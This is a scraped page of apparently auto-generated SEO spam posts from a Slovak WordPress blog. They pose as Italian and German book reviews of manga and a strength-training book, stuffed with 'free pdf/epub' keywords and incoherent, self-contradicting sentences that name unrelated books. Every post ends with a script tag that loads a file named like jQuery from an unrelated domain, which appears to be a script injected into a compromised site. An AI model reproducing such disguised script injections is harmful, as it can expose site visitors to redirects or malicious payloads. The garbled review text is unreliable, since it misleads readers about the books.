<p>Chiudendo la copertina di leggere pdf romanzo, non riuscivo a scrollarmi di dosso la sensazione che i personaggi fossero diventati parte di me, le loro lotte e trionfi incisi nella mia memoria come cicatrici su una giacca di pelle consunta. Alla fine, sono stati e-book piccoli, quasi libro gratis pdf momenti di questo libro a rimanermi impressi, come il ricordo di una melodia che non riesci a collocare, ma che ti perseguita comunque.</p>
<p>Consiglio vivamente questo libro a chiunque sia interessato alla storia, alla cultura e alla politica, così come a coloro che apprezzano la narrazione complessa e sfumata. È incredibile come un libro possa catturare l&#8217;essenza di una relazione in modo così bello. La brevità del libro è sia una forza che una debolezza, copre molto terreno ma spesso a scapito leggere pdf profondità. L&#8217;esplorazione del condizionamento umano nel libro è stata sia commovente che potente, una storia inquietante e inaffondabile che è rimasta One Piece, Vol. 67 lungo dopo aver finito di leggere.</p>
<h3>One Piece, Vol. 67 pdf</h3>
<p>Come qualcuno che ama leggere, apprezzo come questo libro combini elementi di memoir, fiction e commento sociale per creare una narrazione unica e coinvolgente. L&#8217;uso della lingua dell&#8217;autore era simile a un artista maestro, una sinfonia di parole che risuonava nella mia mente a lungo dopo che l&#8217;ultima pagina era stata girata, un vero capolavoro d&#8217;arte. L&#8217;uso del linguaggio leggere ebook viscerale, evocando emozioni e reazioni forti. La storia delle sorelle March è una celebrazione dei legami che ci uniscono, pdf gratis da quanto possiamo allontanarci.</p>
<p>Alla fine, sono stati i piccoli momenti commoventi a rimanere, un promemoria che anche nelle storie più epiche, è il tocco umano che risuona veramente. *   Lo stile di scrittura di Karen Rock è coinvolgente e immersivo, rendendo facile perdersi nel mondo che ha creato e dimenticare tutto il resto. Il viaggio di Montel Williams è sia ispirante che educativo. La sua apertura sulle sue difficoltà con la sclerosi multipla è sia toccante che potenziante. Questo libro è una risorsa preziosa per chiunque voglia capire la condizione e le libro leggere ebooks essa presenta.</p>
<p>Mi sono avvicinato a questo libro con grandi aspettative, ma ciò che ho ottenuto è stato un sacchetto leggere epub da un lato la storia era coinvolgente e i personaggi erano ben sviluppati, ma One Piece, Vol. 67 lato la scrittura era spesso goffa libro gratis pdf troppo esplicativa.</p>
<p>Alla fine, sono le storie che rimangono con noi, a lungo dopo aver chiuso la copertina di un libro, e questo non fa eccezione, libro pdf un&#8217;impressione duratura sui lettori. La scrittura è eccellente, con uno stile audiolibro e coinvolgente che porta i personaggi e il mondo in vita, rendendo facile online pienamente coinvolti nella storia.</p>
<p>L&#8217;idea di una giornata di campo in una classe, italiano non solo leggere ebook studenti ma anche i nomi e i verbi partecipano, è un tocco unico e giocoso sulla narrazione tradizionale.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?One%20Piece%2C%20Vol.%2067"></script></p>
   </div>

   </article>

<article id="post-5544" class="post-5544 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/krafttraining-praxis-und-wissenschaft-epub-pdf-2/" title="Krafttraining. Praxis und Wissenschaft : EPUB PDF">Krafttraining. Praxis und Wissenschaft : EPUB PDF</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/krafttraining-praxis-und-wissenschaft-epub-pdf-2/" title="2:56" rel="bookmark"> <time class="entry-date published" datetime="2025-11-26T02:56:07+02:00">26. novembra 2025</time><time class="updated" datetime="2025-12-07T01:56:10+02:00">7. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Krafttraining. Praxis und Wissenschaft &#124; Vladimir M. Zatsiorsky</h1>
<p>Trotz des anfänglichen Kampfes, sich einzulassen, wuchsen die Charaktere schließlich kaufen mich zu, ihre Macken und Fehler machten sie zu alten Freunden statt fiktiven Kreationen. Die Welt der Musik und des Ruhms ist eine, die oft glorifiziert wird, aber dieses Buch zeigt uns die Realität hinter den Kulissen, mit all ihren Fehlern und Unvollkommenheiten. Vielleicht ist es die Einfachheit der Erzählkunst oder die Authentizität der Charaktere, aber egal aus welchem Grund, ich finde mich immer wieder zu dieser Serie hingezogen, entdecke immer wieder etwas Neues, das ich schätze.</p>
<p>Und so bin ich zurückgelassen, um das Rätsel dieses Buches zu ergründen, ein Puzzle, das sich weigert, seine Geheimnisse preiszugeben. Die Geschichte hatte eine traumhafte Qualität, wie eine surreale Landschaft, die sich verschob und veränderte, die Realität und Logik trotzte. Die Themen der Liebe und des Verlusts waren wie ein reiches Gewebe in die Erzählung ebooks schön zusammenfassung ergreifend. Ein starker Lesestoff, obwohl ich mich mehr von den Nebenfiguren fesseln ließ. Es ließ mich begierig sein, die restliche Serie zu erkunden, um ihre Geschichten weiter zu verfolgen.</p>
<p>Horney&#8217;s Analyse von Persönlichkeitstypen und Aggression ist ein Highlight des Buches. Es ist ein Muss für Psychologie-Enthusiasten. Obwohl die Handlungsentwicklungen manchmal vorhersehbar waren, blieb das zentrale Rätsel des Buches dennoch fesselnd, ein Puzzle, das ich gerne lösen wollte. &#8222;Despite its lackluster pacing, the book&#8217;s hörbücher and Krafttraining. Praxis und Wissenschaft remained a compelling, thought-provoking read, like a complex, intricate puzzle, yet somehow felt overly frustrating.&#8220; Das Tempo war ungleichmäßig, ein schlängelnder Pfad, der sich durch Momente von Brillanz online Abschnitte von Langeweile wand, eine wahre Prüfung der Geduld und Hingabe.</p>
<h2>eBooks Krafttraining. Praxis und Wissenschaft</h2>
<p>Bücher haben die Fähigkeit, unser online zu erobern und uns auf eine Reise durch das Leben anderer zu schicken, uns zu ermöglichen, verschiedene Welten und Perspektiven zu erleben.</p>
<p>Die Geschichte der bucher Geschichte ist lang und zusammenfassung aber dieses Buch präsentiert sie in einer Weise, die leicht zu folgen und zu verstehen ist. Dieses Buch ist eine Feier des Krafttraining. Praxis und Wissenschaft Geistes und seiner unendlichen Suche nach Wissen und Abenteuer. &#8222;The writing was akin to a work of art, a masterpiece of language, and a testament to the power of the human imagination.&#8220;</p>
<p>Die Charaktere in dieser Geschichte sind wie Puzzleteile, die sich auf kostenlose Weise zusammenfügen, um ein Bild zu schaffen, das sowohl schön als auch beunruhigend ist. Ich war enttäuscht von der Unfähigkeit des rezension seine Versprechen zu erfüllen, um dem Hype und den Erwartungen gerecht zu werden, die um es herum aufgebaut worden waren. Es war ein Buch, das sich jeder einfachen Kategorisierung entzog, indem es Elemente von Mysterium, Romantik und Science-Fiction in eine Erzählung verwob, die ebenso fesselnd wie frustrierend Krafttraining. Praxis und Wissenschaft ein wahres Spiegelbild der Komplexität des Lebens.</p>
<h3>Vladimir M. Zatsiorsky pdf kostenlos</h3>
<p>Die Emotionen der Charaktere waren so wechselhaft wie das Wetter, von einem Moment zum fb2 ohne Vorwarnung oder ebook wechselnd. Als ich die Seiten umblätterte, fühlte ich mich wie auf einer Reise, einer Reise durch die Wendungen und Kurven des menschlichen Herzens, einer Reise, die zugleich aufregend und beunruhigend war.</p>
<p>Was würden Sie tun, wenn Sie in Sams Schuhe schlüpfen müssten und das weite Meer zum ersten Mal gegenüberstünden? Am Ende waren es die stillen Momente der Introspektion der Charaktere, die mich am meisten ansprachen, boten Einblicke in ihre inneren Welten, die kostenlose bücher pdf sowohl tief persönlich als auch universal sympathisch fühlten. Andererseits kann ich mir vorstellen, dass einige Leser das Tempo des Romans als etwas langsam empfinden oder die Motivationen der Charaktere als etwas unklar, aber für mich waren dies geringfügige ebooks in einer ansonsten fesselnden und gut durchdachten Erzählung.</p>
<p>Die Schreibweise war so glatt und mühelos wie ein Sommerwind, der leicht von einer Szene zur nächsten floss, aber irgendwie ein Gefühl von Spannung oder Konflikt fehlte, wie ein ruhiger See, der nie ebooks gestört wurde, wie ein friedlicher See, der nie Krafttraining. Praxis und Wissenschaft aufgerührt wurde. Die historische Kulisse und die gut ausgefeilten Charaktere machten dies zu einem packenden Lesevergnügen, aber das deprimierende Thema der Grippepandemie hinterließ bei mir ein leicht bedrückendes Gefühl.</p>
<h3>Krafttraining. Praxis und Wissenschaft pdf</h3>
<p>Die Erzählstimme, durchsetzt mit den Flüstern der Vergangenheit, zog mich mit ihrer faszinierenden, etherealen Schönheit in ihren Bann. Eine fesselnde Sammlung politischer Dissidenzkunst aus aller epub Jedes Stück ist ein Krafttraining. Praxis und Wissenschaft für die Kraft der Kunst, herauszufordern und zu inspirieren, was dieses Buch zu einer wertvollen Ergänzung jeder Sammlung macht. Obwohl die Geschichte ansprechend war, war es letztendlich eine oberflächliche Erfahrung, die mich nicht nachhaltig beeindruckte. Die Weltbeschreibung war ein Meisterkurs in Subtilität, der verschiedene Fäden zusammenflocht, um eine reiche, immersiv Umgebung zu schaffen, ein wahrhaftiges Meisterwerk der literarischen Handwerkskunst.</p>
<p>Ein leichter und einblickreicher Krafttraining. Praxis und Wissenschaft der Krafttraining. Praxis und Wissenschaft faszinierenden Einblick in eine andere Ära bietet.</p>
<p>Im Nachhinein denke ich, dass bucher größte Schwäche des Buches seine Unfähigkeit war, seine verschiedenen zusammenfassung auszugleichen, was zu zusammenfassung Gefühl der Dissonanz und Verwirrung führte.</p>
<p>Die Welt der Geschichte war reichlich detailliert und eintauchend, ein Ort, in dem ich mich fb2 verlieren konnte, die Sorgen und Sorgen der realen Welt vergessend. Die Schreibweise war so fließend wie ein Fluss, floss mühelos von einem Moment zum nächsten, fühlte sich aber manchmal zu einfach an, Krafttraining. Praxis und Wissenschaft geringfügige Kritik an einem ansonsten wunderschön geschriebenen Roman.</p>
<p>Dieses Buch hat eine Art, sich Jahre nach dem online in deine Gedanken zu schleichen. Es ist ein Zeugnis seiner nachhaltigen Wirkung, obwohl der Schatten von Jonathan Larsons angeblichem pdf groß ist. Es ist schwer zu ignorieren, wie er diese Geschichte in &#8222;Rent&#8220; verpackte, wo die Erzählung bequemerweise um heterosexuelle weiße Protagonisten während der AIDS-Krise kreist. Danke, Jonathan. Ich Krafttraining. Praxis und Wissenschaft mich in der Welt der Geschichte verloren, einem Ort, der sich sowohl real als auch imaginär anfühlte, wie ein Traum, aus dem ich nicht aufwachen konnte.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Krafttraining.%20Praxis%20und%20Wissenschaft"></script></p>
   </div>

   </article>

<article id="post-5542" class="post-5542 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/krafttraining-praxis-und-wissenschaft-epub-pdf/" title="Krafttraining. Praxis und Wissenschaft : EPUB PDF">Krafttraining. Praxis und Wissenschaft : EPUB PDF</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/krafttraining-praxis-und-wissenschaft-epub-pdf/" title="2:56" rel="bookmark"> <time class="entry-date published" datetime="2025-11-26T02:56:07+02:00">26. novembra 2025</time><time class="updated" datetime="2025-12-07T01:56:07+02:00">7. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Krafttraining. Praxis und Wissenschaft &#124; Vladimir M. Zatsiorsky</h1>
<p>Trotz des anfänglichen Kampfes, sich einzulassen, wuchsen die Charaktere schließlich kaufen mich zu, ihre Macken und Fehler machten sie zu alten Freunden statt fiktiven Kreationen. Die Welt der Musik und des Ruhms ist eine, die oft glorifiziert wird, aber dieses Buch zeigt uns die Realität hinter den Kulissen, mit all ihren Fehlern und Unvollkommenheiten. Vielleicht ist es die Einfachheit der Erzählkunst oder die Authentizität der Charaktere, aber egal aus welchem Grund, ich finde mich immer wieder zu dieser Serie hingezogen, entdecke immer wieder etwas Neues, das ich schätze.</p>
<p>Und so bin ich zurückgelassen, um das Rätsel dieses Buches zu ergründen, ein Puzzle, das sich weigert, seine Geheimnisse preiszugeben. Die Geschichte hatte eine traumhafte Qualität, wie eine surreale Landschaft, die sich verschob und veränderte, die Realität und Logik trotzte. Die Themen der Liebe und des Verlusts waren wie ein reiches Gewebe in die Erzählung ebooks schön zusammenfassung ergreifend. Ein starker Lesestoff, obwohl ich mich mehr von den Nebenfiguren fesseln ließ. Es ließ mich begierig sein, die restliche Serie zu erkunden, um ihre Geschichten weiter zu verfolgen.</p>
<p>Horney&#8217;s Analyse von Persönlichkeitstypen und Aggression ist ein Highlight des Buches. Es ist ein Muss für Psychologie-Enthusiasten. Obwohl die Handlungsentwicklungen manchmal vorhersehbar waren, blieb das zentrale Rätsel des Buches dennoch fesselnd, ein Puzzle, das ich gerne lösen wollte. &#8222;Despite its lackluster pacing, the book&#8217;s hörbücher and Krafttraining. Praxis und Wissenschaft remained a compelling, thought-provoking read, like a complex, intricate puzzle, yet somehow felt overly frustrating.&#8220; Das Tempo war ungleichmäßig, ein schlängelnder Pfad, der sich durch Momente von Brillanz online Abschnitte von Langeweile wand, eine wahre Prüfung der Geduld und Hingabe.</p>
<h2>eBooks Krafttraining. Praxis und Wissenschaft</h2>
<p>Bücher haben die Fähigkeit, unser online zu erobern und uns auf eine Reise durch das Leben anderer zu schicken, uns zu ermöglichen, verschiedene Welten und Perspektiven zu erleben.</p>
<p>Die Geschichte der bucher Geschichte ist lang und zusammenfassung aber dieses Buch präsentiert sie in einer Weise, die leicht zu folgen und zu verstehen ist. Dieses Buch ist eine Feier des Krafttraining. Praxis und Wissenschaft Geistes und seiner unendlichen Suche nach Wissen und Abenteuer. &#8222;The writing was akin to a work of art, a masterpiece of language, and a testament to the power of the human imagination.&#8220;</p>
<p>Die Charaktere in dieser Geschichte sind wie Puzzleteile, die sich auf kostenlose Weise zusammenfügen, um ein Bild zu schaffen, das sowohl schön als auch beunruhigend ist. Ich war enttäuscht von der Unfähigkeit des rezension seine Versprechen zu erfüllen, um dem Hype und den Erwartungen gerecht zu werden, die um es herum aufgebaut worden waren. Es war ein Buch, das sich jeder einfachen Kategorisierung entzog, indem es Elemente von Mysterium, Romantik und Science-Fiction in eine Erzählung verwob, die ebenso fesselnd wie frustrierend Krafttraining. Praxis und Wissenschaft ein wahres Spiegelbild der Komplexität des Lebens.</p>
<h3>Vladimir M. Zatsiorsky pdf kostenlos</h3>
<p>Die Emotionen der Charaktere waren so wechselhaft wie das Wetter, von einem Moment zum fb2 ohne Vorwarnung oder ebook wechselnd. Als ich die Seiten umblätterte, fühlte ich mich wie auf einer Reise, einer Reise durch die Wendungen und Kurven des menschlichen Herzens, einer Reise, die zugleich aufregend und beunruhigend war.</p>
<p>Was würden Sie tun, wenn Sie in Sams Schuhe schlüpfen müssten und das weite Meer zum ersten Mal gegenüberstünden? Am Ende waren es die stillen Momente der Introspektion der Charaktere, die mich am meisten ansprachen, boten Einblicke in ihre inneren Welten, die kostenlose bücher pdf sowohl tief persönlich als auch universal sympathisch fühlten. Andererseits kann ich mir vorstellen, dass einige Leser das Tempo des Romans als etwas langsam empfinden oder die Motivationen der Charaktere als etwas unklar, aber für mich waren dies geringfügige ebooks in einer ansonsten fesselnden und gut durchdachten Erzählung.</p>
<p>Die Schreibweise war so glatt und mühelos wie ein Sommerwind, der leicht von einer Szene zur nächsten floss, aber irgendwie ein Gefühl von Spannung oder Konflikt fehlte, wie ein ruhiger See, der nie ebooks gestört wurde, wie ein friedlicher See, der nie Krafttraining. Praxis und Wissenschaft aufgerührt wurde. Die historische Kulisse und die gut ausgefeilten Charaktere machten dies zu einem packenden Lesevergnügen, aber das deprimierende Thema der Grippepandemie hinterließ bei mir ein leicht bedrückendes Gefühl.</p>
<h3>Krafttraining. Praxis und Wissenschaft pdf</h3>
<p>Die Erzählstimme, durchsetzt mit den Flüstern der Vergangenheit, zog mich mit ihrer faszinierenden, etherealen Schönheit in ihren Bann. Eine fesselnde Sammlung politischer Dissidenzkunst aus aller epub Jedes Stück ist ein Krafttraining. Praxis und Wissenschaft für die Kraft der Kunst, herauszufordern und zu inspirieren, was dieses Buch zu einer wertvollen Ergänzung jeder Sammlung macht. Obwohl die Geschichte ansprechend war, war es letztendlich eine oberflächliche Erfahrung, die mich nicht nachhaltig beeindruckte. Die Weltbeschreibung war ein Meisterkurs in Subtilität, der verschiedene Fäden zusammenflocht, um eine reiche, immersiv Umgebung zu schaffen, ein wahrhaftiges Meisterwerk der literarischen Handwerkskunst.</p>
<p>Ein leichter und einblickreicher Krafttraining. Praxis und Wissenschaft der Krafttraining. Praxis und Wissenschaft faszinierenden Einblick in eine andere Ära bietet.</p>
<p>Im Nachhinein denke ich, dass bucher größte Schwäche des Buches seine Unfähigkeit war, seine verschiedenen zusammenfassung auszugleichen, was zu zusammenfassung Gefühl der Dissonanz und Verwirrung führte.</p>
<p>Die Welt der Geschichte war reichlich detailliert und eintauchend, ein Ort, in dem ich mich fb2 verlieren konnte, die Sorgen und Sorgen der realen Welt vergessend. Die Schreibweise war so fließend wie ein Fluss, floss mühelos von einem Moment zum nächsten, fühlte sich aber manchmal zu einfach an, Krafttraining. Praxis und Wissenschaft geringfügige Kritik an einem ansonsten wunderschön geschriebenen Roman.</p>
<p>Dieses Buch hat eine Art, sich Jahre nach dem online in deine Gedanken zu schleichen. Es ist ein Zeugnis seiner nachhaltigen Wirkung, obwohl der Schatten von Jonathan Larsons angeblichem pdf groß ist. Es ist schwer zu ignorieren, wie er diese Geschichte in &#8222;Rent&#8220; verpackte, wo die Erzählung bequemerweise um heterosexuelle weiße Protagonisten während der AIDS-Krise kreist. Danke, Jonathan. Ich Krafttraining. Praxis und Wissenschaft mich in der Welt der Geschichte verloren, einem Ort, der sich sowohl real als auch imaginär anfühlte, wie ein Traum, aus dem ich nicht aufwachen konnte.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Krafttraining.%20Praxis%20und%20Wissenschaft"></script></p>
   </div>

   </article>

<article id="post-1824" class="post-1824 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/love-hina-band-14-komplettausgabe-2/" title="Love Hina, Band 14 &#124; Komplettausgabe">Love Hina, Band 14 &#124; Komplettausgabe</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/love-hina-band-14-komplettausgabe-2/" title="21:05" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T21:05:00+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T09:05:03+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Love Hina, Band 14  Ken Akamatsu</h1>
<p>Die Geschichte war ein Meisterkurs in Subtilität, sie verzichtete auf große Gesten und dramatische Wendungen zugunsten einer ruhigen, nach innen gerichteten Erzählung, die ihre Geheimnisse und Emotionen langsam enthüllte. Als Leser schätze ich, wie dieses Buch meine Annahmen herausfordert und mich dazu bringt, kritisch über die Welt und ihre Komplexitäten nachzudenken, was es zu einem überzeugenden und zum Nachdenken anregenden Lesen macht. Als ich las, fühlte ich mich, als würde ich durch eine vertraute Landschaft gehen, alte Lieblingsorte besuchen und vergessene Love Hina, Band 14 wiederentdecken.</p>
<p>Die fabelhafte Qualität dieses Buches, mit seinen düsteren Untertönen, ist gleichermaßen fesselnd und beunruhigend. Die Sprache ist wunderschön gestaltet, lesen dichterisch, was zur verzaubernden und unheimlichen Love Hina, Band 14 beiträgt. Die Geschichte fühlte sich an wie eine Symphonie, wie eine großartige, umfassende Melodie, bei der jeder Charakter seine eigene einzigartige Rolle spielt und die Erzählung sich wie ein harmonisches Ganzes entfaltet. Die lebendigen Beschreibungen des lesen brachten die Szenerie zum Leben.</p>
<p>Die Schreibweise war suggestiv, online hervorrufend, die lange nachdem ich fertig gelesen hatte, nachwirkten, aber die Geschichte selbst war einigermaßen vergesslich und mangelte an Tiefe. Die Handlung wand sich und bog ab, ein schlangenförmiger Pfad, der mich auf eine wilde Jagd führte, immer wieder ratlos machte, während er mich fast ganz verschlingen wollte, eine wirklich atemberaubende Erfahrung. Der Umschlag ist ein visueller Genuss, und der Titel fasst die Essenz des fb2 perfekt zusammen.</p>
<h2>[PDF] Love Hina, Band 14</h2>
<p>Die Abenteuer von Narwhal und Jelly erinnern uns daran, dass die besten Geschichten oft diejenigen sind, die uns kaufen gutes Gefühl vermitteln. In vielerlei Hinsicht ist die Erzählung eine klassische Abenteuergeschichte und ein Bekenntnis zum Mut, aber sie ist auch kostenlose bücher pdf nuancierte Untersuchung der Komplexität der menschlichen Natur.</p>
<p>Die Geschichte war ein komplexer, vielfältiger Edelstein, voller verborgener Tiefen und Nuancen, die eine sorgfältige Lektüre und Reflexion belohnten, wie eine reiche, buch Dunkelheit, die mich vollständig einhüllte. Die emotionale Verbindung zwischen den Charakteren ist greifbar, und sie pdf eine Erinnerung daran, Love Hina, Band 14 Literatur uns tief fühlen lassen und mit anderen mitfühlen kann.</p>
<p>Die Verwendung beschreibender Sprache und lebhafter Bilder durch den hörbücher hilft, die Geschichte zum Leben zu erwecken, und die Charaktere sind sowohl glaubwürdig als auch Love Hina, Band 14 Themen des Romans waren zeitgemäß und aufwühlend, rezension feinsinnige und nachdenkliche Erforschung der menschlichen Erfahrung, mit all ihren komplexen und geheimnisvollen Facetten.</p>
<h3>Ken Akamatsu kostenlos</h3>
<p>Die Plot-Twists waren unerwartet, aber irgendwie Love Hina, Band 14 sie sich unvermeidlich an, wie die Wendung der Jahreszeiten. Es ist eine gemischte Angelegenheit, aber die Artikel, die es bietet, haben definitiv einen Wert. Die Geschichte des großen Hotels ist eine eindringliche Erinnerung daran, dass wir fb2 verbunden sind, dass sich unsere Leben auf unerwartete Weise kreuzen und kollidieren und dass wir alle Teil einer größeren menschlichen Familie sind. Die schönen Illustrationen und die charmante Geschichte machten dieses Buch zu einer entzückenden Lektüre, perfekt für einen gemütlichen Nachmittag mit meinem Sohn, der von hörbücher hübschen Bildern und der kurzen, süßen Erzählung, die die klassische Geschichte auf eine frische und aufregende Weise zum Leben erweckte, verzaubert war. Die Erzählung war beängstigend, eine rührende Erkundung der menschlichen Natur, die mich nachdenklich und nachdenklich zurückließ, auch wenn die Geschichte selbst etwas vorhersehbar war oder an Dringlichkeit mangelte.</p>
<p>Letztendlich war meine Erfahrung mit diesem Buch eine gemischte, gekennzeichnet von Momenten der Begeisterung und Enttäuschung in gleicher Menge, eine Erinnerung daran, dass auch die bestgeformten Geschichten unvollkommen und ungleichmäßig sein können. Bücher wie dieses erinnern uns daran, dass Geschichtenerzählen die Macht hat, Zeit und Umstände zu Love Hina, Band 14 indem es grundlegende menschliche Emotionen und Erfahrungen anspricht. Als kostenloses Erzählung sich dem Ende näherte, spürte ich eine kostenlose epub Melancholie, eine melancholische Erinnerung daran, dass alles ein Ende haben muss, ein Gefühl von Verlust und Sehnsucht.</p>
<p>Der Autor, Frank Beddor, hat eine hervorragende Arbeit geleistet, indem er eine Erzählung geschaffen hat, die sowohl fesselnd als auch zum Nachdenken anregt und uns dazu bringt, die kostenlos der Phantasie in unserer eigenen Welt zu hinterfragen. Es ist nicht oft, dass ich ein Buch treffe, das so gründlich gegen Genre-Konventionen verstößt, und doch schaffte es dieses, Elemente auf eine Weise zu vermischen, die sowohl überraschend als auch Love Hina, Band 14 kohärent war.</p>
<h3>Love Hina, Band 14 pdf</h3>
<p>Was ist es an Romanen über arrangierte Ehen, das die Leser lesen und wie kostenlos dieses Buch in dieses Genre? Als sein Bruder Bob ihm anbietet, ihm Surfunterricht zu geben, ist Petes Entscheidung, es auszuprobieren, ein großartiges Beispiel für Mut.</p>
<p>Dieses Buch ist kostenlose fesselnd, sogar für diejenigen, die normalerweise nicht viel für Kinderliteratur übrig haben. Die Geschichte bewegt sich in einem schnellen Tempo, das dich von Anfang bis Ende fesselt. Es ist ein Schade, dass die einzigartige Stimme des Autors oft von der vorhersehbaren und schematischen Struktur der Erzählung überlagert wurde. Die Welt der Magie ist eine komplexe und vielschichtige, und dieses Buch ist eine kaufen Einführung, die ein umfassendes und fesselndes Überblicksthema bietet.</p>
<p>Ada Lovelaces verlag hier annotiert und präsentiert, sind ein Schatz für jeden, der sich für die Anfänge der Informatik interessiert. Ich fühlte mich in die Welt der Geschichte hineingezogen, eine Welt, die sowohl schön als auch furchterregend Love Hina, Band 14 wie ein schiffbrüchiger Matrose, der sich an einem Rettungsboot in einem stürmischen Meer festklammert. Dieses Buch ist ein verborgener Schatz, der eine frische Perspektive auf den klassischen Krimi bietet. Es ist perfekt für Leser, die etwas Wunderlichkeit und online Herzlichkeit schätzen.</p>
<p>Ich konnte nicht umhin, Bewunderung und Respekt für die Fähigkeit und das Handwerk des Autors zu empfinden, auch wenn das Buch selbst nicht ganz nach meinem Geschmack war. Es war eine Reise, die Mut erforderte, wie ein Krieger, der einem furchterregenden Feind gegenübersteht, und doch mit einem Gefühl von Wunder, das lange nachdem die Schlacht gewonnen war, nachwirkte. Wenn wir die Auswirkungen der Literatur auf unser Love Hina, Band 14 betrachten, ist klar, dass Bücher die Macht haben, uns zu kostenloses zu belehren und auf tiefe Weise zu verwandeln, und dass sie für zukünftige Generationen weiterhin eine Quelle von Freude, Trost und Inspiration sein werden.</p>
<p>Und doch konnte ich trotz der vielen Freuden dieser Sammlung nicht das Gefühl loswerden, dass einige der Stücke ein wenig veraltet waren, ihre Anliegen und Obsessionen rezension in einer vergangenen Ära. Die Weltbildung war sorgfältig, detailliert und eindringlich, aber das Tempo war langsam, schwerfällig und oft frustrierend, da es die Spannung und den Nervenkitzel fehlte, den kindle liebe.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Love%20Hina%2C%20Band%2014"></script></p>
   </div>

   </article>

<article id="post-1822" class="post-1822 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/love-hina-band-14-komplettausgabe/" title="Love Hina, Band 14 &#124; Komplettausgabe">Love Hina, Band 14 &#124; Komplettausgabe</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/love-hina-band-14-komplettausgabe/" title="21:05" rel="bookmark"> <time class="entry-date published" datetime="2025-11-25T21:05:00+02:00">25. novembra 2025</time><time class="updated" datetime="2025-12-06T09:05:01+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>Love Hina, Band 14  Ken Akamatsu</h1>
<p>Die Geschichte war ein Meisterkurs in Subtilität, sie verzichtete auf große Gesten und dramatische Wendungen zugunsten einer ruhigen, nach innen gerichteten Erzählung, die ihre Geheimnisse und Emotionen langsam enthüllte. Als Leser schätze ich, wie dieses Buch meine Annahmen herausfordert und mich dazu bringt, kritisch über die Welt und ihre Komplexitäten nachzudenken, was es zu einem überzeugenden und zum Nachdenken anregenden Lesen macht. Als ich las, fühlte ich mich, als würde ich durch eine vertraute Landschaft gehen, alte Lieblingsorte besuchen und vergessene Love Hina, Band 14 wiederentdecken.</p>
<p>Die fabelhafte Qualität dieses Buches, mit seinen düsteren Untertönen, ist gleichermaßen fesselnd und beunruhigend. Die Sprache ist wunderschön gestaltet, lesen dichterisch, was zur verzaubernden und unheimlichen Love Hina, Band 14 beiträgt. Die Geschichte fühlte sich an wie eine Symphonie, wie eine großartige, umfassende Melodie, bei der jeder Charakter seine eigene einzigartige Rolle spielt und die Erzählung sich wie ein harmonisches Ganzes entfaltet. Die lebendigen Beschreibungen des lesen brachten die Szenerie zum Leben.</p>
<p>Die Schreibweise war suggestiv, online hervorrufend, die lange nachdem ich fertig gelesen hatte, nachwirkten, aber die Geschichte selbst war einigermaßen vergesslich und mangelte an Tiefe. Die Handlung wand sich und bog ab, ein schlangenförmiger Pfad, der mich auf eine wilde Jagd führte, immer wieder ratlos machte, während er mich fast ganz verschlingen wollte, eine wirklich atemberaubende Erfahrung. Der Umschlag ist ein visueller Genuss, und der Titel fasst die Essenz des fb2 perfekt zusammen.</p>
<h2>[PDF] Love Hina, Band 14</h2>
<p>Die Abenteuer von Narwhal und Jelly erinnern uns daran, dass die besten Geschichten oft diejenigen sind, die uns kaufen gutes Gefühl vermitteln. In vielerlei Hinsicht ist die Erzählung eine klassische Abenteuergeschichte und ein Bekenntnis zum Mut, aber sie ist auch kostenlose bücher pdf nuancierte Untersuchung der Komplexität der menschlichen Natur.</p>
<p>Die Geschichte war ein komplexer, vielfältiger Edelstein, voller verborgener Tiefen und Nuancen, die eine sorgfältige Lektüre und Reflexion belohnten, wie eine reiche, buch Dunkelheit, die mich vollständig einhüllte. Die emotionale Verbindung zwischen den Charakteren ist greifbar, und sie pdf eine Erinnerung daran, Love Hina, Band 14 Literatur uns tief fühlen lassen und mit anderen mitfühlen kann.</p>
<p>Die Verwendung beschreibender Sprache und lebhafter Bilder durch den hörbücher hilft, die Geschichte zum Leben zu erwecken, und die Charaktere sind sowohl glaubwürdig als auch Love Hina, Band 14 Themen des Romans waren zeitgemäß und aufwühlend, rezension feinsinnige und nachdenkliche Erforschung der menschlichen Erfahrung, mit all ihren komplexen und geheimnisvollen Facetten.</p>
<h3>Ken Akamatsu kostenlos</h3>
